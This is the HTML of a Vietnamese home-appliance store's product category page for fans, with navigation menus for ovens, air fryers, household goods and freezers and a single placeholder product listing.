	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/duoi-25-lit/">Dưới 25 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/tu-25-lit-30-lit/">Từ 25 lít - 30 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-lo/tren-30-lit/">Trên 30 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại lò nướng</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/am-tu-co-nuong/">Âm tủ có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-am/">Lò nướng âm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-dien/">Lò nướng điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-nuong-thuy-tinh/">Lò nướng thủy tinh</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại lò vi sóng</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-co/">Lò vi sóng cơ</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-co-co-nuong/">Lò vi sóng cơ có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-dien/">Lò vi sóng điện</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-dien-co-nuong/">Lò vi sóng điện có nướng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-doi-luu/">Lò vi sóng đối lưu</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-lo/lo-vi-song-hoi-nuoc/">Lò vi sóng hơi nước</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Điều khiển</li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/dien-tu/">Điện tử</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/nut-van/">Nút vặn</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/cam-ung/">Cảm ứng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dieu-khien/co/">Cơ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-7254" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7254 dropdown"><a title="NỒI CHIÊN KHÔNG DẦU" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/noi-chien-khong-dau.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>NỒI CHIÊN KHÔNG DẦU</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7562" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-7562"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-he-cook/">H&amp;E cook</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-electrolux/">Electrolux</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-midea/">Midea</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/noi-chien-khong-dau-2/noi-chien-khong-dau-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại nồi chiên</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi-chien/co/">Cơ</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-noi-chien/dien-tu/">Điện tử</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid image-vertical-align"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-2-lit-3-lit/">Từ 2 lít - 3 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-3-den-5-lit/">Từ 3 lít - 5 lít Hút ẩm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tu-3-den-5-lit/">Từ 5 lít - 7 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-noi/tren-7-lit/">Trên 7 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4769" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4769 dropdown"><a title="GIA DỤNG" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/gia-dung.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>GIA DỤNG</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5880"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-sharp/">SHARP</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-he-cook/">H&amp;E COOK</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-panasonic/">Panasonic</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-electrolux/">Electrolux</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-midea/">Midea</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bosch/">Bosch</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bluestone/">Bluestone</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-toshiba/">Toshiba</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Phân loại</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/binh-thuy/">Bình thủy</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/am-sieu-toc/">Ấm siêu tốc</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/may-xay-sinh-to/">Máy xay sinh tố</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/may-vat-cam/">Máy vắt cam</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/noi-da-nang/">Nồi đa năng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/phan-loai/binh-nong-lanh/">Bình nóng lạnh</a></li>
<li><a href="https://dienmaydaiquangminh.vn/phan-loai/quat/">Quạt</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-5410" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5410 dropdown"><a title="TỦ ĐÔNG - TỦ MÁT" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-dong.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TỦ ĐÔNG &#8211; TỦ MÁT</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5878" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5878"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-sanaky/">Sanaky</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-hoa-phat/">Hòa Phát</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-dong/tu-dong-kangaroo/">Kangaroo</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số ngăn</li>
<li><a href="https://dienmaydaiquangminh.vn/so-ngan/1-ngan/">1 ngăn</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-ngan/2-ngan/">2 ngăn</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Số cửa</li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/1-cua/">1 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/2-cua/">2 cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/so-cua-tu-dong/3-cua/">3 cửa</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Loại dàn lạnh</li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/dan-dong/">Dàn đồng</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/dan-nhom/">Dàn nhôm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/loai-dan-lanh/thuong/">Thường</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/duoi-300-lit/">Dưới 300 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-300-lit-400-lit/">Từ 300 lít - 400 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-400-lit-500-lit/">Từ 400 lít - 500 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-500-lit-600-lit/">Từ 500 lít - 600 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-600-lit-800-lit/">Từ 600 lít -800 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tu-800-lit-1000-lit/">Từ 800 lít -1000 lít</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-dong/tren-1000-lit/">Trên 1000 lít</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
</ul>            </div>
        </div>
        <a href="https://dienmaydaiquangminh.vn/" class="d-none site-dark-logo header-logo-link header-logo">
				<img class="img-header-logo" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/IMG-daiquangminh.png" alt="Đại Quang Minh" width="74" height="74" />
			</a>            <div class="header-logo">
                <a href="https://dienmaydaiquangminh.vn/" class="header-logo-link">
                    <img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/text-daiquangminh-e1659580644419.png" alt="Đại Quang Minh" class="img-header-logo" width="275" height="58" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>		<div class="site-search">
			<div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://dienmaydaiquangminh.vn/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Tìm kiếm sản phẩm</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Tìm sản phẩm ..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Tìm kiếm"
				        class="dgwt-wcas-search-submit">Tìm kiếm</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
		</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://dienmaydaiquangminh.vn/tai-khoan-2/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://dienmaydaiquangminh.vn/gio-hang-2/" title="View your shopping cart">
				<i class="ec ec-add-to-cart"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://dienmaydaiquangminh.vn">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Product Phân loại<span class="delimiter"><i class="fa fa-angle-right"></i></span>Quạt</nav><div class="site-content-inner row">
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    
            <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">Quạt</h1>

				<p class="woocommerce-result-count">
	Showing the single result</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Bộ lọc</span></button></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="sku"  selected='selected'>Lọc theo Mã sản phẩm</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-bs-toggle="shop-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-4">
			
				<li class="product type-product post-13422 status-publish first outofstock product_cat-gia-dung-bluestone product_cat-gia-dung-bosch product_cat-gia-dung-electrolux product_cat-gia-dung product_cat-gia-dung-he-cook product_cat-gia-dung-hatari product_cat-gia-dung-media product_cat-gia-dung-panasonic product_cat-gia-dung-sharp product_cat-gia-dung-toshiba has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><a href="https://dienmaydaiquangminh.vn/san-pham/san-pham-dang-cap-nhat-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-thumbnail product-item__thumbnail"><img width="300" height="306" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/z3595746742002_0eeaffbb667e7d4c49ad71ae6585fd05-1-e1658975648206-300x306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div><h2 class="woocommerce-loop-product__title">Sản phẩm đang cập nhật</h2><div class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bluestone/" rel="tag">Bluestone</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bosch/" rel="tag">Bosch</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-electrolux/" rel="tag">Electrolux</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/" rel="tag">GIA DỤNG</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-he-cook/" rel="tag">H&amp;E Cook</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-hatari/" rel="tag">Hatari</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-media/" rel="tag">Midea</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-panasonic/" rel="tag">Panasonic</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-sharp/" rel="tag">Sharp</a>, <a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-toshiba/" rel="tag">Toshiba</a></span><a href="https://dienmaydaiquangminh.vn/san-pham/san-pham-dang-cap-nhat-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Sản phẩm đang cập nhật</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
		<div class="product-sku" style="font-weight: 600; margin-bottom:10px; color:#FE0C0D;"><span style="color:#000;">Mã sản phẩm: </span>SPDCN-GD</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Read more"><a href="https://dienmaydaiquangminh.vn/san-pham/san-pham-dang-cap-nhat-3/" data-quantity="1" class="button product_type_simple" data-product_id="13422" data-product_sku="SPDCN-GD" aria-label="Read more about &ldquo;Sản phẩm đang cập nhật&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div><!-- /.price-add-to-cart --><a class="cdc_shop_loop_box" href="https://dienmaydaiquangminh.vn/san-pham/san-pham-dang-cap-nhat-3/">
	<div class="cdc_thetip" >
		<strong class="cdc_thetitle">Sản phẩm đang cập nhật</strong>
		<div class="cdc_thecontent">
			<!-- short description -->
						<!-- end short description -->
		</div>
	</div>
</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13422  wishlist-fragment on-first-load"
	data-fragment-ref="13422"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13422,&quot;parent_product_id&quot;:13422,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Duy\u1ec7t danh s\u00e1ch y\u00eau th\u00edch&quot;,&quot;already_in_wishslist_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u00e3 c\u00f3 trong danh s\u00e1ch mong mu\u1ed1n c\u1ee7a b\u1ea1n!&quot;,&quot;product_added_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c th\u00eam v\u00e0o!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13422&#038;_wpnonce=dba15500d1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13422"
		data-product-type="simple"
		data-original-product-id="13422"
		data-title="Thêm vào yêu thích"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Thêm vào yêu thích</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing the single result</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-2" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories "><li class="product_cat"><span>Danh mục sản phẩm</span><ul>	<li class="cat-item cat-item-15"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/san-pham-khuyen-mai-ban-chay/">Sản phẩm khuyến mại bán chạy <span class="count">(11)</span></a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/bep-tu/">BẾP TỪ <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/">ĐIỀU HÒA <span class="count">(35)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-392"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-aqua/">Aqua <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-601"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-casper/">Casper <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-653"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-daikin/">Daikin <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-599"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-funiki/">Funiki <span class="count">(16)</span></a>
</li>
	<li class="cat-item cat-item-600"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-nagakawa/">Nagakawa <span class="count">(8)</span></a>
</li>
	<li class="cat-item cat-item-390"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/dieu-hoa/dieu-hoa-sharp/">Sharp <span class="count">(12)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-238"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/">GIA DỤNG <span class="count">(26)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-651"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bluestone/">Bluestone <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-650"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-bosch/">Bosch <span class="count">(2)</span></a>
</li>
	<li class="cat-item cat-item-648"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-electrolux/">Electrolux <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-406"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-he-cook/">H&amp;E Cook <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-860"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-hatari/">Hatari <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-649"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-media/">Midea <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-647"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-panasonic/">Panasonic <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-405"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-sharp/">Sharp <span class="count">(25)</span></a>
</li>
	<li class="cat-item cat-item-652"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/gia-dung/gia-dung-toshiba/">Toshiba <span class="count">(1)</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-242"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/">LÒ NƯỚNG &amp; LÒ VI SÓNG <span class="count">(44)</span></a>
<ul class='children'>
	<li class="cat-item cat-item-639"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-bluestone/">Bluestone <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-637"><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/lo-nuong-lo-vi-song/lo-vi-song-bosch/">Bosch <span class="count">(1)</span></a>
</li>
